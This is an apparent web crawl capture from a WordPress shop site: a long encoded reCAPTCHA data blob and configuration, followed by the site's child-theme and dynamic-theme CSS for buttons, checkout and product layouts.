w5wo/Cn8OcX8KYPzREJsOIQGXDoVLDlWbDq8KuaMOnw6M3MsO4w6rCs1owwqXCr8K+RsK/wpbCkyfDoXJ+wqYMw7Ixw6Blwpo4w5F1VcKSZsOfw73DvcOFB8KqNR3Diwg7cMOGwoPDl8Kmw5FCS8OGH8Ogwo7DgMOsf3V1woHCilvDtMKAP8KswqnCmxPCrRNEZcO/MQxMMcOqw7lPw6Y8wq/Ct8OkHiRmw7XCjm3CvMKkXTdmw7PCvz/Cg8O4w6LDu0TCoiQWJHTDqSYaN8K3wrDCrRPDn8OnED/CsxxDFU1fU8KCcWPCvsKnwqZrwoY9w5tcHMK/wrjDqcOrwoHDgkHChRs4IcK4ZsOCEn3Ck8OsZTwLV8OyQHtgHS/DqsOUwrHDq2/DqcKLw6sRw68mwrg+wqQQYnHDlcO0FcKbPcO6KcOqbsO6wrwGw6Jac3ktEkw6w7DDkVjDgEJ2wrrCo8OaRw8hGyfDk8KUJQ9WLcKXfiLDucKpPVkLw7wyw67CvcOUThHCni3Do8KdwqbCrMO5PgnCrX7Dg0fCoMOSNF/DqBsjcDDDrm9Pw6vDp8K2bg/DuGF6w7/[base64]/DgMOSYUXCgzcYS0/DsREfw4IKEcOpBBrDrTnDhMKSST9rTmnCujdTwo05WwBzwpMDw64jU2bCvsOgwq/Cpis6TcKzZMKLF8OlCFgUHcOwKcK0wod/w6XClR8XL07DtRIABMK2cWNTKSEmP1dYJy7CmhHDkFPDlRwewqcJw68rXsKrFHQeK8Kpw5TCtsOQw5HCq0Zdw5wgb8OvVMO5SGjCpFhpw7NLc1HDtgHDgcO/w7zCnlwpTjLCgmxCZ8KMwpxyGQJLBk51TkVpPmTCsW7Ck8KaCC/CkB/DgBrDswfDuxDDoyTCihzDpsODWsK2IlHDlcOkQXotBBADJWDCvjg7FC9vNcOfw5HCpcOHO8KTSMOebcKCYTdUeTUgwpfCqcO2Zh9Xw5rDjAbCqMOOw7bCq1vCgGVGw5RHwo14GsK3wrbChH0DwpfCg1fCmMKFdcO2w6gAS8KxbnQ+VsKGw6g/woXDqTLChcKTw6PCnsOEwogVw5TDg2bDoMKSJ8KJw4jCpsO+wqHCgSnCiWZhfm/CtjQpw7Uew6DCpTbDssOlw5rDuzMONMKFwojDtsKrDsOxwrwZw4/DrcOWw7DDhMO4wpTDscOaFyYlQWE9w5pHE8OJasK9YAxhfj5zw5LDhsKOwqp9wrbDrhQywpkEwo3Cmi3ClC1MwpLDiyDDnMKicgB0USPDrsKYXMO5woI7V8K4woDCrzDDk8KDXMOCAhHDtQojwp3ChHzDjzRzMsKIwonDiXTCocOQJsOZUUhAAsOYw4gKXB/CoizCt2pDEcOsKsK1wrjDjiDDm8OBe3nDiQfChQcaWMKPwpjCsBfCmArCoAvDlQvDsEzCrwZCMjjCncKFEMOwwqXCusOsU2Q/w7DDl8OJwogRV0YbDMOVwptCLsOuw4ZNw7DCqcK/IngLwpnChRkFw7rDt3dBwqsrwotCcV3Ct8OBw57CicK3VDPCinjCv8K1GcOKwphrd0TDo3HDm2ovP8Kmw6lZbMKpcRPCuHrDiQVDw5ZGIQ/DqMK8wrIcwonDoG/[base64]/DisKnwpkCwrNrw5BqH8OsP8KRw6fClsOPw4J8DnvDqsK0w7nCj2TCkcKlw4/[base64]/e8O7w4LCpcKZwopmX8KYw45MDhIOfyvDnsKAwqhmwo0UM8Kzw4gQCUQHLwfDujRQwo3CnsKZw6DChGMDw7k+YEvCiMKCIAVnwrXCs8KiUCdSEm3DtMOAwoIJw6rDscOmJ3sCwoFHU8OpXsKDQB3DsRsSw7UCw7HDp8K5GcOlaBsOw53DtGFkw6/DucKiwrDDvmYyUFfCjsKvw61FDnMUGsKODRlqw4ZrwokeXEvDv8OAO8O4wqpRwrNDw70dw7FXwp4DwrbCvkrCgll9LcOOHkRre8OpOMO7IjLCliwhFGNHHS41FcKewpBow50uwp3Dn8OjA8KZIsO/wpvCusKaLmzDk8Ocw77Dmjg1wotVw6DCrsKNIcKvD8OCKgtqwohlVcOkI0wXwqjCqCXDtFl8woVuLh3DosKaOG1cDBvDuMOXwpg4OcKXw5/CmsOwwpjDjB8NR23ClMO/wrfDnkIRwqzDocO2wr8ywqTDtsKfwqPCrcKoeyMxwr/CuETDu1Ngw7/[base64]/[base64]/[base64]/DtGnDjEEpw6lnfQfCkMKQaHAAwrIxU8OpTcOkw53DpMKdYkVtwpUGwrg9CsOJwpE8J8Kmw45sasKLw4xiacOVwqI+PcKvL8O/KcKmUcOxX8Ouew3CpcKpw61lwrDDviHCpH7Cn8OmwqEoeXEJBlzCpcOmwqvDuiDCpMKfTMKQBSsoSMKuwo5FOMOfwq4cZMObwrlPfcOzH8OYw6ovDcK5CcOwwr3CrXxYw4UBXUHDm0zCs8Kpwq3DiWYpKRrDncOYwqINw4vCtMOXw5bDgXnCq0gRCkB/[base64]/Ch8O9YwZjwqcqw6YABxnDjVxMJMO+wrZ+w4zDtht3w5BrUsOndcKBwqDCp8KewrjChFUjwo1QwqXClsO3wpzDtj/DnsOBFsOvwoDDvy8IC04+HCPDmcKswq9Hw6t2wo0lEMKtIsKMwojDhjXDiwcQwq5SG37DlMKZwqtdRn13I8KrwqM2f8OFZEt/w6I+wpt+CQ3DncOPw6fCmcO4MQ50w5LDlsOEwrzDpw7DjEbDil3CmsOlw6x0w6MSw6/DkgrCrgkZw7UDairDsMKbFh7DtMKVKEDCucOaXcK2bz7DiMK0w7HCo18UB8Oaw6rDvCMNw4MGwqDDtB9jw7QheS1OX8OMwr94w7oQw5k0PVl+w4cewoVAQFw0cMOaw7rDuD1GwpxeCiUKdSjDusK9w4kJfsO/bcOdF8OzHcKhwofCjzwUw63Cv8OLacKuw6MXV8O2CgIPFWtCw7lhwrR2Z8OuBxzCqCchN8K4woLDi8KQwro6XwXDnMOoQkJWGcK1wrrCscKKw4/DgMOfwqvDnsOew6PCqF9jdMKVw4k1eAEYw6LDjCPDqMOZw5LCoMK7ScOKwrnCg8K8wofClRtqwph3XcO6woFDwoYZw7LDs8O5MmvCgUfCnigKwpUHCsO/wqPDrMK4dsOUw5PClcKYw75kOBDDpMOhwr/Ct8OVZnvDpmxOwpLDhg8Ew5HCr1vClwRSWFYgRcOABmZpcGPCvkLCocO6w7PCk8KDCBLCplfCkE46dzbDkcOUw7txwoxvwpZVw7NEZgDCokDDvMOmRcOrB8K7Ri4Hwr7DuEQsw6XCtmnCmsOfFsOFXj/Cj8OTwpLDscKKw7wjw6TCoMOpwr3CmFxgwp52GmjDp8OKw4vCrcK0chIiYjhBwq4rWsOQwotOC8O7wozDg8OEwqPDvsKNw5Nsw7DDmMOkwrkywr17w5PClSghCsKEWX43wq3DpMOow61Cw5htwqfDq2FWUMO/[base64]/Dm8OCwoopfRnDncOAOWYawpDCq1NSIsORPhbDg1UxUxHDvMKpaQfDtcOJw44Mw7LCrMK7d8OGViTCg8OsfUwuPkFHd8OyEEUYw7pODcO4w77CqWY/KUbCsRTCgiIIUMKIwqRTexZNQAPCh8KRw54TDMKKR8O8QiRnwpVNw7fCpBjCmMK2w6XDiMKhwobDjRk1wpTCjRAWw5zDkcO0csK0w7jDoMK5QELCsMOfRsKyd8KLw5JCesOcUkfDh8K+JwTDkMOGwp/DkMO8DcKGw4nClFXDnsOoC8K7wqc9XhPDucOJa8O4wqQ/w5A7w40VT8Kta3YrwrZow4ZbGMK0wpDCklguYcKtXyx3w4TCssOqw4JCwrsbwr1uwoDDicKpEsOcLMOkw7cpwqzCgmHChsO7O05IY8OPOMK/VlJ0VULCg8OBRcKtw6o3Z8KowqZuwrhZwqJtfsKywqrCo8OswpENO8K6acOybErDiMKjwovCgsKjwr/CpWl6CMKhw6PCsXMww7zCuMOkJcObw4vCu8OlSXZsw7bCgToOwqHCiMOue28zcMO9SybDkcO1wr/[base64]/wrfDr8OXOsK/J8Oyw4w1OwHCqcOcwo57Zz/DmWnDqwE1w5jDqGYIwoHCgcOPG8KcAh9CwoHCscKLGBTDkcKaJjjDhnXDvW/Dri8mAcOzOcODGcODw7NvwqoZwqzDusOIwqnCozLDlMOnwpY8w4fDpHrDo1ZSCzp/AxjCt8OZw54NBMO/wp8Nwq0Mw50+LMOkw6fDmMKwX3ZbecOXw5Bxw6/CjDpgMMOqWEvChcO9KsKKWcOZw5htwpdNe8OHA8OkNsOhw4LClcKNw6/Cv8K3IRXClMKzwpMOw6/[base64]/[base64]/w7DCsz3Cl8OQwqkDTMKdQcOIY3Aawq5sw7AGOnADI8O9ZBTDshvCrcOuaSzCjQDDn2QYPcKqwqjDgcO3w4hUw4Q/w5JpecOIcMKWRcKCwq4sXMKzwqAIFg/[base64]/[base64]/Cp8K8WSXClUzChmMCSnXDlgU3I8KSTMO1H1/[base64]/w6HCsMKVNBg/w5nDicKBwqnCj8OhWsKFw40+NxRMwp4TwoJ+GHFkw64dXMKWwqUfVz/DuSwhTXTCq8Oaw5DCm8O0w6p5HXnDowXCljXDtsO3DwnDgyLCqcKKwoh0wrnDicOSa8K8wqUnQQ95wofCjMKNUTBcDMOCVMOyI0jCt8OawqJkF8KgHzEUw5fCmcOzVsO+w7nCmV/CqVYoXQsuf0vCicKkwojCrnE/bMO4PcOhw67Dt8OaKsO3w65/FsOPwrALwohKwrnCgsKPIcKXwqzDrMKqLcOEw5fCn8OWw5rDjUPDrzF7w7JXdsKewpXCh8OSZcKSw5rDqcOePwQYw4/DosOLBcKHUsKRwq4jecOjFsK6wolcVcK2RDV4wpDCrMKYOS1vUMK0woLCoUsNfRPClcOMKMOMTFIhWGjDl8KyBjkcWGgZMcKQRHXDg8OkdcK/PMOCwoHChcOmV2PCrGhOw73DkcObwpjCjcOAbSfDnHLDt8OawrIxbjXCisOTw5LCrcKGAsKAw7UjGljCj35WAzPDp8OEDTLDrV/Djioewr5/[base64]/DtcOQwo7Cpwxyw7hnJTLDvgTCtGnDu8O6YQc7w5PDnMOiw4LDm8KWwpXCg8OFOQ/Cv8Kdw67CqWFUw6PDllrDgcOnaMKBwqPCjcKyYBDDsUfDuMKZD8K2w77DvGR9w4zDo8O5w6AoEsKJEWPCkcK7an9Ew4DCjxB/[base64]/[base64]/wpNyw7TDvmnCrnbDtEBjwoHDmXAqw55AMBHCq2rDtcOhYsO1ahgUU8K6T8OgNXfDiBDCisKIeh/DnsOFwr/CpR4JRMK/TsOLw7RpV8Oaw63Cpzkew6jCoMOsBjPDi0PCscKiw4vDsDzDm24tV8KRLn7DjGHDqMOTw5obUMKNbR0LTMKmw63CgTfDusKSNsOqw4LDm8K6wq8KdCDCqGTDny4Mw65HwrbCkMKhw7nCsMKNw5fDpA5vQ8K6J3YBRn/DjVsOworDvWTCjk3CtMOwwrN3w74HLsKrTMOHQcO/w4ppREzDocKqw5Z2RcO+Qj3Cs8K2wqfDnMOQfDjCgxAmRsK0w6HCoX3CryzChCHCt8KENMOiw7BzLcOYMiAwMMKNw5fDkcKHwoZEflPDusK9w57Ck2PDox3Dqx0QOcOhV8O6woPCusKMwrzCrizDqsK7e8KkAm/DocKDwqxpbD/[base64]/DkXvDg8Knw6rCgsKtw4JuKMKnX8OzEDpQE3wDdMKCw4pjwoZNwoUOw4EHw654wqwdw7DDkcKBNwtVwrlKQBnDnMOGCsORw7zCocKTL8OHMCTDgBzDkcKRbz/CtMKGwpLCpsOrRMO/[base64]/[base64]/Do8O/O1tEw6Z3wrhUwqbDpFRkXUowP8O2w65AO3XCgsKFQcKJGcKKw7Nkw6zDszXCtUfCkT3Dp8KFJcK1WXdmEA9KYcODHcO+AMO1GGQCw4nCiX/DocO1R8KKwojDpMOMwrV9b8K5woPCvD7CqcKBwqXCt1V4wo54w5zDucK+w7zCtnrDkDkEw6/Cv8OEw7IFwp7CtR0ewqPCs1gcIsOjHMOtw41zwqh0wo3CgcO2BhdvwqxZw7fCr0bDr0/Dp23Do2wiw6VQbcK6fT7DgwYyXXkHQ8Oaw4HDhDp4wpnCvcO6w6vDhEZzOgY8w5jDjhvDukMqXB98S8KAwoo4U8OwwqDDsBsJEMOowprCqcOmR8OKHcKNwqRUdsOwLSovDMOCwqXCmsKHwo1hw4MNY1zCpgDDg8K/w7fDisOnAEJZXWNcTnXDnBTCl27Ds1dDwqDDlE/[base64]/wqUSFcKMw5pXA8OgKW3CqWfCniNaFMKBcSHDrMKewp/DvC3Duy7DuMK2GjdvwqzCshrCnUDCoDZ+LMKpQMKpPH7DvsObwqfDrMKvIlHCsUVuWcOEFcOWw5R7w7LCgMOaH8K+w6TDjBvCvw/CnGAPUMO+ZCM1w57CnANIasOFwrbCllnDgiwKwrRNwqA/KhHCq0zCuWLDoA/Ci2XDtjvCjMOSwrwUw450w5bClm9qwr1Gwp3CmiTCuMK7w77Dt8OhRsOcwrtnWRNYw6zDjMO5w54yw6HCi8KbB3rDoC3DvFHCt8O4Z8OYw5Nqw6pCwr1zw41Zw7MVw7jDicKrcsO5w43Dr8K6S8KsE8KlKcKDOsO3w5XCkCs/w4gLwrc6wqnDnXzDhGPClQ3Dh2vDkznChS0eI0IWwoPCrTrDtsKWJSo2PwXDnsKGQxLDijXDsQ/CusKWwpTDmcKQNmPDrx8iwrZiw7lWwrc6wqNOWsKuDUdFBnnCjMKfw4Nkw7U9D8ONwopHw4XDrHTCksKMdsKew6HDhcK0CsK/wpPCvcORA8OnacKVw53Ds8OAwpNhw4oVwprCpkU6wpDCmDPDrsKwwp5Rw4HCnMOUUHHCpsO2HA3Dn27CmcKjPhbCpMOxw77DoUJrwp5Lw50AGsKnLH1IfA0/w6tbwp/[base64]/[base64]/[base64]/DpsOWw4rDusObRR/Cq8KRFinDu1AZeMOrwqPDuMKWw58OJRVoZEvCsMKRw6glAMOAF0zCtMKEbkDCj8Kpw5BgbsKtAcK3W8KqJMKLw65vwpDCpSYrwqBCwqTDnxYewqTCkWQdwr/[base64]/w7Bnw6xoSU3Co8Kpw5HDlMO4S8OkEMOAw4RhwostVSLDt8Kcw5fCpjYaY1jCvMOnF8KIw75JwqvDvFcaGsOULcKfWmHCuFA6NmnDhXnDgcO1w4ZALsKrB8K7w6d6RMKJZcOQwrzCq3HCrsKuw5oVUcK2QD8LN8Oww57CuMO4w5/CoF1TwrhFwrjCqV0qZx9uw4/CkwLDmQsSc2UbNA5Yw7PDnQV2CA1PRcK9w6Y7w7nCjMOURsK8wppGPcKoIcKAaXt/w67Do1PDlcKAwoLCqlvDi33Djy44SD9wZSsWdcKGw6Vbw5UGcCADw4LDvgxZw6rDmlFpwrdcOWrCqBUuw7nCjMO5w7pKTSTCkj7Ds8OZScKmwq/Dhz4wPcK6wpjDgcKkNUwLwo/CoMO3Z8Omw53DpA7Ds3sCesKewqTDnMOLdsK1wp91w79POWXCisO3OUNDeRXCjVHCjcKQwovDn8OLw5zCn8OWe8Kzwo/[base64]/CrsOgw4gqw5/DjsKawqXCkcKIw63DsMOow5Jpw5XCrMO4MT4Ud8KUwoHCk8OUw40DFCsTwp4lWRjCkHPDvMOow6rDsMKef8O+XVDDrHUxw4h7w6tCwrXCgxHDgMOETAzDilPDpsKBwpHDpSHDj0bCm8OtwqFbFAHClWMVwox5wqwnw7V6d8OjDxkJw4zCqMKzw4vCiw7CtF7CsDbCg0/CqzpABMOQIVkResKOwr3Ckh0rw4/DuTjDjcK1E8KnDXzDiMOmw4jCvXjDujYRw7rCrS83FmFpwqlUHMOfGMK6w7bCvVDChUzCm8KjTsOtNzUNEz4nw7DDuMKYw6/[base64]/DmcKwUMK+wo5SXSzCuXcjw6AwdVkqw6s1wr/DhMOiwqHDg8K8w5MLwoJ/CF7DqsKuwovDtETCvMOHbMKkw4nCsMKFcMOOMcOEUzDDv8KfQXzDt8OyN8KAYjjCsMO2WsKfw41VTMOew4rDtkgowr8yTiY+wqjDr3nCjMOmwrPDncKsKSpZw4HDu8OIwrzCs2LCtg9fwqZzUMO4d8OTwozDjsKpwrrCj0DCi8OgcsOjOMKJwqLDh3pEaU1yVcKRa8K/AMKhwoTCicOdw5Qjw5Zvw7bCnzQBwpvCrHjDi3rCrW3CuHkVwqXCm8ORJ8OBwoQycREVw4PCkcKgLU/Cm09LwpAsw6JxKcKEdXQvQcKSHGTDlDxAwqkBwq/DuMOuN8K1H8O+woNVw5TCoMKnS8K3ScKya8KYK2IKwr7CvMKODS3CpV3DgMKkWBotTDIyLyrCrsOaZcOow7dVKMK5w6xaO3HCpQXCg0bCnjrCmcKyUwvDmsOmB8Kdw4t8WcKiBijCrcKUGgoVfcO/HgBgwpdodcK4UXrDlcO4wozCoBMvdsKgXgkfwq0Uw7/CpsOzJsKBD8Osw4hbwpDDjsK0wqHDkS8bRcOYwolYwqPDjH82wofDswTCusOBwq4ZwpLDly/DlCcwwodvE8K1w6DCq2XDqsKIwozCqsOxw5EbK8OAwqkxSMOmXMKfFcKSwpnDrHVEw55VYx8KCWU/[base64]/WcK5BsK6wpNzw53DusOLYkbDpkrDoCDCsR/DqB3DuzvCnk3CicO2BcKAIMOHFcKAewXCt1lsw63CuW4KZR89Ml/DvWPCrULCisKZdx0xwrZIw6lEw7vDk8KCcmwYw6jCvsKJwofDkcKzwpHDmcOldRrCk2IWIsOMwoXDqkAKwqpZaGrCsXlSw4vCkMKURznCvcKFScOew5/CszE1KcOgwp3CjCViHcOPw4gAw41Nw6rCgAnDqj0KIsORw7g5w7U5w6xtOsOjSy3Dm8K2w5QIR8KqYMKKNkXDssOFLBwkw6sOw5XCv8KgRy/[base64]/Cvw1Two/DkTbCk8O8w4zDu8Ovw7HCs8KswqxkH8K/PQ/[base64]/CmmPCigrDhgrDqXjCk8OZwqZmwoBPw4d0fA3DlMOEwo7DhcKqw77Cm3fDv8KTw7VvESlwwroNw5gDZSjCoMO+w6kLw4d4YxbDjsKpT8K4ZkAJwq1XO2PDjsKGwpnDjsONR2nCuSbCucK2WMK+PMKzw6rCuMKdR2hPwqLCusK7E8KaWBfDkmDCmcO7wr8NYUPCmx/[base64]/AsKPwrbDo8OQPcK9wqklw6fCtyczwplDYcKhwoHClcOzWcO/aWrChWoZdjxwTCfCmCnCmsK9f00WwrrDlGMowpfDh8Kzw5jCqsOZE0jCoQrDrT/[base64]/[base64]/DpkokUsKiTVHDp8OVL17CjMOla8OEw5MkGX/[base64]/CkMO4OcOcUcKxQScKw7grwpfDlMOzwrlAC8OMwpRHc8O6w58Gw4EFISpkw5/[base64]/DqsOzUcOXw6zCglIRFlNeBkoKLxRiw7TDpHpdM8OUwpbCiMOmwpbCscOebcKyw5zDisOOw6jCqQdnecOlWjvDi8OWw48Nw6PDp8OcCMKOf1/DsyTChGZHwrPCicOZw5xRNkkKFsODcnTCj8O+wrrDmltvPcOqESDCmF1Bw77ClsK0RxDDg15ow5XCnifDgTITDRfCjlcPPQYqI8K2wrbDhRnDpsONf2RWw7lXworCmxYZEsKwZSDCoRJGw6/CnlxHSsKMw73DggVVVmjCvsKcZmoPYAHDo29Awp0Iw6IwLAZew7AUf8OaY8KkZCIQIUoIw6HDvcKyQm/DpSNaSirCpydhQMK5V8K4w4B1b1lpw4gzw6DCgz/DtsKywq5nMGzDjMKEDCrCrBgAw7VLHDNgBTcBwpPDhcODw5vCtcKVw6HDklzCvEQbF8OSw4BjacKobVnChXwuwrPCqsONw5jDrMOswqLCkw7CtzrCqsO1wrUBw7/CkMO1SzlMcsKGwp3DqC3DqWXCpzjCn8OrJihjCVsfTFFCwqIOw4FMwqzChMKuw5Vuw5zDlR/CqnjDsGslBcK0TURRBsKWP8K9wpTDi8KLTlMNw7nDvsOIw49Fw4bCtsKGdT/Co8KdVCzCn343wr5WdMKLVBVZw6ALw4omwqzDmxnCvSdIwrLDmcK4w5htYsOmwojChcKrwrjDmwTCnSdNDgzCpcOBOx8uwqYGwrMHw4nCuixVMMOKaiUSOnjCiMKJw63DuVVVwoIcMkUiIjVgw5tLDzwkw75dw7YVcTlMwrPDtMKOw5/CqsKgw5pKOMOgwr/CmsKzPD/DlV3CoMOgHMORXMOpw6zDisKODFU\\u003d\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221edbx2HMKrsIONhwn6F0upSW/yefril8jv1vSbR6jZ8\\u003d\x22,0,0,null,1,1769237163486,0,0,[75,167],null,[35,35,88,113,52],\x22RC-TuSlHtwmTJILfA\x22,null,null,null,null,null,\x220dAFcWeA4NRU_PtZv0Jksqf2F9IAX944ZLiz4-9epF5LXF_WOb10Qb0aVDj4lf1_YkSLcsQ0uU7jTDuGKeVhC224vVEh_yvG6XGw\x22,1769319963505]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3
body_size: 4619
content:
/*
Theme Name: Stockholm Child
Theme URI: http://demo.select-themes.com/stockholm
Description: Stockholm Child Theme
Tags: agency, business, ajax, portfolio, blog, shop, multi-purpose, clean, elegant, white, photography, modern, fullscreen, stylish, design
Author: Select Themes
Author URI: http://demo.select-themes.com
Template: stockholm
Version: 4.6
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


@media only screen and (max-width: 768px) {
    h3.widget-title.berocket_aapf_widget-title { 
        font-size: 10px !important;
    }
    .berocket_aapf_widget-title_div {
    padding-right: 14px !important;
  }
}

button.show_more_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}

button.show_less_btn {
  background: #e32525;
  color: #fff;
  border: 0;
  padding: 5px 10px;
  border-radius: 5px;
  cursor:pointer;
}
.checkout-button.button.alt.wc-forward {
  background: #e8212a;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
}
#place_order {
  background: #e8212a !important;
  color: #fff;
  border: 0;
  border-radius: 4px;
  top: 0 !important;
  font-size: 15px;
    font-family: Montserrat, sans-serif;
    line-height: 45px;
    height: 45px;
    font-weight: 700;
    font-style: normal;
    text-transform: uppercase;
    background-color: #ffffff;
    border-width: 1px;
    border-color: #000000;
}
 .checkout-btn{
    background: #e8212a;
    color: #fff;
    border: 0;
    top: 0 !important;
    padding: 10px 10px;
    margin-left: 10px;
    cursor: pointer;
    background-color: #D51C10 !important;
}
#place_order:hover, .checkout-btn {
    background: #000;
}
.show_more_btn, .show_less_btn {
    display: none;
}
.single-product .summary .product_title.entry-title {
    line-height: 34px;
}
@media only screen and (min-width: 769px) 
{
div#tab-description {
    font-size: 14px!important;
}
}
@media only screen and (max-width: 768px) {
  .single-product .product .summary .yith-wcwl-add-to-wishlist {
    margin-left: 0;  } 
    .single-product  .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist{
      left: 0 !important;
    }
    .single-product .yith-wcwl-add-to-wishlist.add-to-wishlist-26111 , .single-product   .yith-wcwl-wishlistexistsbrowse.show a {
      /*  width: 100% !important;*/
      margin: 0 !important;
    }
    .checkout-button.button.alt.wc-forward {
      width: 70%;
      text-align: center;
      margin: 20px 0;
    }
    .woocommerce table.cart td.actions {
      position: relative !important;
    }
    .woocommerce table.cart div.coupon, .woocommerce-page table.cart div.coupon {
      float: none !important;
      margin-bottom: 10px;
      padding-top: 50px;
    }
    .actions button.button[value="Update cart"] {
      position: absolute !important;
      top: 20px !important;
      right: 0 !important;
      }
      .show_more_btn , .show_less_btn{
    display: block;
}

#customer_details .col-1 .woocommerce-billing-fields > h3{
    margin-top: 0;
}
    }

    header.centered_logo nav.main_menu {
    z-index: 1;
}

.container_inner.default_template_holder .woocommerce-message {
    padding: 13px 22px;
    line-height: 22px;
}
@media screen and (max-width: 700px)
{
  .berocket_aapf_widget_show.mobile_hide
{
  display: block !important;
}

}
@media screen and (max-width: 500px){
span.berocket_aapf_widget_show.show_button.mobile_hide {
    right: -26px;
}
span.berocket_aapf_widget_show.hide_button.mobile_hide {
    right: -30px;
}
}
@media only screen and (max-width: 767px) {
  .mobile-filter-dollibu 
{
    vertical-align: top;
}
  ul.pcs 
{
   width: 100%;
   position: absolute;
   left: 0px;
   text-align: left;   
}
.mobile-filter-dollibu 
{
   position: static !important;
}
.mobile-filter-dollibu .berocket_aapf_widget-wrapper 
{
   position: static !important;
}
ul.products.clearfix.elegant 
{
    padding: 34px 0;

}
}

@media only screen and (min-width: 601px) and (max-width: 767px){
    .single-product .summary .product_title.entry-title {
        line-height: 40px;
    }
}

@media only screen and (max-width: 600px){
    .single-product .flex-control-nav.flex-control-thumbs {
        overflow: hidden;
    }
    .single-product .product .summary.entry-summary {
        clear: both;
        margin-top: 50px;
    }
}

@media only screen and (max-width: 480px){
    .single-product .summary .product_title.entry-title {
        line-height: 28px;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703
body_size: 50413
content:

    /* Webkit */
    ::selection {
    background: #e5ed00;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #e5ed00;
    }


	h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
	header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
	nav.main_menu>ul>li.active > a,
	.drop_down .second .inner > ul > li > a:hover,
	.drop_down .second .inner ul li.sub ul li a:hover,
    .header_bottom .qode-login-register-widget.qode-user-logged-in .qode-login-dropdown li a:hover,
	nav.mobile_menu ul li a:hover,
	nav.mobile_menu ul li.active > a,
	.side_menu_button > a:hover,
	.mobile_menu_button span:hover,
	.vertical_menu ul li a:hover,
	.vertical_menu_toggle .second .inner ul li a:hover,
	nav.popup_menu ul li a:hover,
	nav.popup_menu ul li ul li a,
	.blog_holder article.sticky .post_text h3 a,
	.blog_holder.masonry article.sticky .post_text h5 a,
	.blog_holder.masonry_full_width article.sticky .post_text h5 a,
	.blog_holder article .post_info,
	.blog_holder article .post_info a,
	.blog_holder article .post_text a.more-link:hover span,
	.blog_holder article .post_description a:hover,
	.blog_holder article .post_description .post_comments:hover,
	.blog_holder.masonry article.format-quote  .post_text_inner:hover .qoute_mark,
	.blog_holder.masonry article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder.masonry_full_width article.format-quote .post_text .post_text_inner:hover .qoute_mark,
	.blog_holder.masonry_full_width article.format-link .post_text .post_text_inner:hover .link_mark,
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .post_comments i, 
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .blog_like i,
	.blog_holder article.format-link .post_text .post_text_inner:hover .post_social .social_share_holder > a > i,
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .post_comments i, 
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .blog_like i,
	.blog_holder article.format-quote .post_text .post_text_inner:hover .post_social .social_share_holder > a > i,
	.comment_holder .comment .text .comment_date,
	.comment_holder .comment .text .replay,
	.comment_holder .comment .text .comment-reply-link,
	div.comment_form form p.logged-in-as a,
	.blog_holder.masonry .post_author:hover,
	.blog_holder.masonry .post_author a:hover,
	.blog_holder.masonry_full_width .post_author:hover,
	.blog_holder.masonry_full_width .post_author a:hover,
	.blog_holder.masonry article .post_info a:hover,
	.blog_holder.masonry_full_width article .post_info a:hover,
	.blog_holder.masonry article h4 a:hover,
	.blog_holder.masonry_full_width article h4 a:hover,
	.latest_post_holder .latest_post_title a:hover,
	.latest_post_holder .post_info_section:before,
	.latest_post_holder .post_info_section span,
	.latest_post_holder .post_info_section a,
	.latest_post_holder .post_author a.post_author_link:hover,
	.projects_holder article .portfolio_title a:hover,
	.filter_holder ul li.current span,
	.filter_holder ul li:not(.filter_title):hover span,
	.q_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
	blockquote.with_quote_icon i,
	blockquote h3,
	.q_dropcap,
	.price_in_table .value,
	.price_in_table .price,
	.q_font_elegant_holder.q_icon_shortcode:hover, 
	.q_font_awsome_icon_holder.q_icon_shortcode:hover,
	.q_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon,
	.box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon,
	.q_progress_bars_icons_inner.square .bar.active i,
	.q_progress_bars_icons_inner.circle .bar.active i,
	.q_progress_bars_icons_inner.normal .bar.active i,
	.q_progress_bars_icons_inner .bar.active i.fa-circle,
	.q_progress_bars_icons_inner.square .bar.active .q_font_elegant_icon,
	.q_progress_bars_icons_inner.circle .bar.active .q_font_elegant_icon,
	.q_progress_bars_icons_inner.normal .bar.active .q_font_elegant_icon,
	.q_social_icon_holder.normal_social .simple_social,
	.q_social_icon_holder.normal_social.with_link .simple_social,
	.q_list.number ul>li:before,
	.social_share_list_holder ul li i:hover,
	.q_progress_bar .progress_number,
	.qbutton:hover,
	.load_more a:hover,
	.blog_load_more_button a:hover,
	#submit_comment:hover,
	.drop_down .wide .second ul li .qbutton:hover,
	.drop_down .wide .second ul li ul li .qbutton:hover,
	nav.content_menu ul li.active:hover i,
	nav.content_menu ul li:hover i,
	nav.content_menu ul li.active:hover a,
	nav.content_menu ul li:hover a,
	aside.sidebar .widget:not(.woocommerce) li,
	.header-widget.widget_nav_menu ul.menu li a:hover,
	input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
	.gform_wrapper input[type=button]:hover,
